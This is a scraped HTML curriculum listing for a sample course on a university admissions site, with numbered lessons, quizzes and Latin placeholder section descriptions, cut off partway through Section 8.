<p>Fallaciloquae turpi videris estquod philosophiam gratiam eaedem virtute pleniorem maioribus</p>
<p>Vincla partem luxuriosus peripateticis nihili via gravius prioris theophrastus magnum</p>

</div>			</div>
					<div class="course-tab-panel-curriculum course-tab-panel"
				 id="tab-curriculum">
				
<div class="course-curriculum" id="learn-press-course-curriculum">
	<div class="curriculum-scrollable">

		
					<ul class="curriculum-sections">
				
<li  class="section"	id="section-section-1-1"
	data-id="section-1-1"
	data-section-id="1">
	
	<div class="section-header">
		<div class="section-left">
			<h5 class="section-title">
				Section 1
				
									<p class="section-desc">Status praestantissimum perspicuum tui quintus fiant videntur vocabulis maenae autem pulchritudinem putabam torqueatur levare</p>
							</h5>

			<span class="section-toggle">
				<i class="fas fa-caret-down"></i>
				<i class="fas fa-caret-up"></i>
			</span>
		</div>

			</div>

	
	
		<ul class="section-content">

							<li class="course-item course-item-lp_lesson course-item-25 item-preview has-status" data-id="25">

					
					<a class="section-item-link" href="http://interadmission.sut.ac.th/courses/sample-course/lessons/lesson-1/">

						
<span class="item-name">Lesson 1</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-preview"
			  data-preview="Preview"></span>

	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-26 item-locked" data-id="26">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 2</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-27 item-locked" data-id="27">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 3</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-28 item-locked" data-id="28">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 4</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-29 item-locked" data-id="29">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 5</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-30 item-locked" data-id="30">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 6</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-31 item-locked" data-id="31">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 7</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-32 item-locked" data-id="32">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 8</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-33 item-locked" data-id="33">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 9</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_quiz course-item-34 item-locked" data-id="34">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Quiz 1</span>

<div class="course-item-meta">

	<span class="item-meta count-questions">15 questions</span><span class="item-meta duration">30 min</span>
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
					</ul>
	
	</li>

<li  class="section"	id="section-section-2-2"
	data-id="section-2-2"
	data-section-id="2">
	
	<div class="section-header">
		<div class="section-left">
			<h5 class="section-title">
				Section 2
				
									<p class="section-desc">Opus lapathi exquisita naturales peripateticorum noli vidisse animadverti paria disciplinas optimis</p>
							</h5>

			<span class="section-toggle">
				<i class="fas fa-caret-down"></i>
				<i class="fas fa-caret-up"></i>
			</span>
		</div>

			</div>

	
	
		<ul class="section-content">

							<li class="course-item course-item-lp_lesson course-item-50 item-preview has-status" data-id="50">

					
					<a class="section-item-link" href="http://interadmission.sut.ac.th/courses/sample-course/lessons/lesson-10/">

						
<span class="item-name">Lesson 10</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-preview"
			  data-preview="Preview"></span>

	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-51 item-locked" data-id="51">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 11</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-52 item-locked" data-id="52">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 12</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-53 item-locked" data-id="53">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 13</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-54 item-locked" data-id="54">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 14</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-55 item-locked" data-id="55">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 15</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-56 item-locked" data-id="56">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 16</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-57 item-locked" data-id="57">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 17</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-58 item-locked" data-id="58">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 18</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-59 item-locked" data-id="59">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 19</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_quiz course-item-60 item-locked" data-id="60">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Quiz 2</span>

<div class="course-item-meta">

	<span class="item-meta count-questions">15 questions</span><span class="item-meta duration">10 min</span>
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
					</ul>
	
	</li>

<li  class="section"	id="section-section-3-3"
	data-id="section-3-3"
	data-section-id="3">
	
	<div class="section-header">
		<div class="section-left">
			<h5 class="section-title">
				Section 3
				
									<p class="section-desc">Capiamus hoc ecquaenam spelunca tua plato conferta illum ludimur pertinacem rectissime torqueatur ipsae</p>
							</h5>

			<span class="section-toggle">
				<i class="fas fa-caret-down"></i>
				<i class="fas fa-caret-up"></i>
			</span>
		</div>

			</div>

	
	
		<ul class="section-content">

							<li class="course-item course-item-lp_lesson course-item-76 item-preview has-status" data-id="76">

					
					<a class="section-item-link" href="http://interadmission.sut.ac.th/courses/sample-course/lessons/lesson-20/">

						
<span class="item-name">Lesson 20</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-preview"
			  data-preview="Preview"></span>

	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-77 item-locked" data-id="77">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 21</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-78 item-locked" data-id="78">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 22</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-79 item-locked" data-id="79">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 23</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-80 item-locked" data-id="80">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 24</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-81 item-locked" data-id="81">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 25</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-82 item-locked" data-id="82">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 26</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-83 item-locked" data-id="83">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 27</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-84 item-locked" data-id="84">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 28</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-85 item-locked" data-id="85">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 29</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-86 item-locked" data-id="86">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 30</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-87 item-locked" data-id="87">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 31</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-88 item-locked" data-id="88">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 32</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-89 item-locked" data-id="89">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 33</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_quiz course-item-90 item-locked" data-id="90">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Quiz 3</span>

<div class="course-item-meta">

	<span class="item-meta count-questions">10 questions</span><span class="item-meta duration">10 min</span>
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
					</ul>
	
	</li>

<li  class="section"	id="section-section-4-4"
	data-id="section-4-4"
	data-section-id="4">
	
	<div class="section-header">
		<div class="section-left">
			<h5 class="section-title">
				Section 4
				
									<p class="section-desc">Extrinsecus modi existeret sex ceperit incommoda debet excitaret avaritias intrandum ullo cetera venio disserendum</p>
							</h5>

			<span class="section-toggle">
				<i class="fas fa-caret-down"></i>
				<i class="fas fa-caret-up"></i>
			</span>
		</div>

			</div>

	
	
		<ul class="section-content">

							<li class="course-item course-item-lp_lesson course-item-101 item-preview has-status" data-id="101">

					
					<a class="section-item-link" href="http://interadmission.sut.ac.th/courses/sample-course/lessons/lesson-34/">

						
<span class="item-name">Lesson 34</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-preview"
			  data-preview="Preview"></span>

	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-102 item-locked" data-id="102">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 35</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-103 item-locked" data-id="103">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 36</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-104 item-locked" data-id="104">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 37</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-105 item-locked" data-id="105">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 38</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-106 item-locked" data-id="106">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 39</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-107 item-locked" data-id="107">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 40</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-108 item-locked" data-id="108">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 41</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-109 item-locked" data-id="109">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 42</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-110 item-locked" data-id="110">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 43</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-111 item-locked" data-id="111">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 44</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-112 item-locked" data-id="112">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 45</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-113 item-locked" data-id="113">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 46</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_quiz course-item-114 item-locked" data-id="114">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Quiz 4</span>

<div class="course-item-meta">

	<span class="item-meta count-questions">12 questions</span><span class="item-meta duration">20 min</span>
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
					</ul>
	
	</li>

<li  class="section"	id="section-section-5-5"
	data-id="section-5-5"
	data-section-id="5">
	
	<div class="section-header">
		<div class="section-left">
			<h5 class="section-title">
				Section 5
				
									<p class="section-desc">Contenti dominorum tanti reprehensum amet tenueris pedes istud officii morbus sciat pertectam</p>
							</h5>

			<span class="section-toggle">
				<i class="fas fa-caret-down"></i>
				<i class="fas fa-caret-up"></i>
			</span>
		</div>

			</div>

	
	
		<ul class="section-content">

							<li class="course-item course-item-lp_lesson course-item-127 item-preview has-status" data-id="127">

					
					<a class="section-item-link" href="http://interadmission.sut.ac.th/courses/sample-course/lessons/lesson-47/">

						
<span class="item-name">Lesson 47</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-preview"
			  data-preview="Preview"></span>

	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-128 item-locked" data-id="128">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 48</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-129 item-locked" data-id="129">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 49</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-130 item-locked" data-id="130">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 50</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-131 item-locked" data-id="131">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 51</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-132 item-locked" data-id="132">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 52</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-133 item-locked" data-id="133">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 53</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-134 item-locked" data-id="134">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 54</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-135 item-locked" data-id="135">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 55</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-136 item-locked" data-id="136">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 56</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-137 item-locked" data-id="137">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 57</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_quiz course-item-138 item-locked" data-id="138">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Quiz 5</span>

<div class="course-item-meta">

	<span class="item-meta count-questions">14 questions</span><span class="item-meta duration">40 min</span>
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
					</ul>
	
	</li>

<li  class="section"	id="section-section-6-6"
	data-id="section-6-6"
	data-section-id="6">
	
	<div class="section-header">
		<div class="section-left">
			<h5 class="section-title">
				Section 6
				
									<p class="section-desc">Arcana studio fortem dubitamus labefactare dicerent laudi contrario cernimus veteris sequens anulus praetore caecus ut</p>
							</h5>

			<span class="section-toggle">
				<i class="fas fa-caret-down"></i>
				<i class="fas fa-caret-up"></i>
			</span>
		</div>

			</div>

	
	
		<ul class="section-content">

							<li class="course-item course-item-lp_lesson course-item-153 item-preview has-status" data-id="153">

					
					<a class="section-item-link" href="http://interadmission.sut.ac.th/courses/sample-course/lessons/lesson-58/">

						
<span class="item-name">Lesson 58</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-preview"
			  data-preview="Preview"></span>

	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-154 item-locked" data-id="154">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 59</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-155 item-locked" data-id="155">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 60</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-156 item-locked" data-id="156">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 61</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-157 item-locked" data-id="157">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 62</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-158 item-locked" data-id="158">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 63</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-159 item-locked" data-id="159">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 64</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-160 item-locked" data-id="160">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 65</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-161 item-locked" data-id="161">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 66</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_quiz course-item-162 item-locked" data-id="162">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Quiz 6</span>

<div class="course-item-meta">

	<span class="item-meta count-questions">15 questions</span><span class="item-meta duration">50 min</span>
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
					</ul>
	
	</li>

<li  class="section"	id="section-section-7-7"
	data-id="section-7-7"
	data-section-id="7">
	
	<div class="section-header">
		<div class="section-left">
			<h5 class="section-title">
				Section 7
				
									<p class="section-desc">Pluribus spectare genere tuetur scriptis sanabat fluere curatione collige volunt suis utendum dies veniunt</p>
							</h5>

			<span class="section-toggle">
				<i class="fas fa-caret-down"></i>
				<i class="fas fa-caret-up"></i>
			</span>
		</div>

			</div>

	
	
		<ul class="section-content">

							<li class="course-item course-item-lp_lesson course-item-178 item-preview has-status" data-id="178">

					
					<a class="section-item-link" href="http://interadmission.sut.ac.th/courses/sample-course/lessons/lesson-67/">

						
<span class="item-name">Lesson 67</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-preview"
			  data-preview="Preview"></span>

	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-179 item-locked" data-id="179">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 68</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-180 item-locked" data-id="180">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 69</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-181 item-locked" data-id="181">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 70</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-182 item-locked" data-id="182">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 71</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-183 item-locked" data-id="183">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 72</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-184 item-locked" data-id="184">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 73</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-185 item-locked" data-id="185">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 74</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-186 item-locked" data-id="186">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 75</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-187 item-locked" data-id="187">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 76</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_quiz course-item-188 item-locked" data-id="188">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Quiz 7</span>

<div class="course-item-meta">

	<span class="item-meta count-questions">14 questions</span><span class="item-meta duration">40 min</span>
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
					</ul>
	
	</li>

<li  class="section"	id="section-section-8-8"
	data-id="section-8-8"
	data-section-id="8">
	
	<div class="section-header">
		<div class="section-left">
			<h5 class="section-title">
				Section 8
				
									<p class="section-desc">Sim heri abducam augeri mala natura contra recusant salvam explanetur maria sic voles superiori</p>
							</h5>

			<span class="section-toggle">
				<i class="fas fa-caret-down"></i>
				<i class="fas fa-caret-up"></i>
			</span>
		</div>

			</div>

	
	
		<ul class="section-content">

							<li class="course-item course-item-lp_lesson course-item-203 item-preview has-status" data-id="203">

					
					<a class="section-item-link" href="http://interadmission.sut.ac.th/courses/sample-course/lessons/lesson-77/">

						
<span class="item-name">Lesson 77</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-preview"
			  data-preview="Preview"></span>

	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-204 item-locked" data-id="204">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 78</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-205 item-locked" data-id="205">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 79</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-206 item-locked" data-id="206">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 80</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-207 item-locked" data-id="207">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 81</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-208 item-locked" data-id="208">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 82</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-209 item-locked" data-id="209">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 83</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
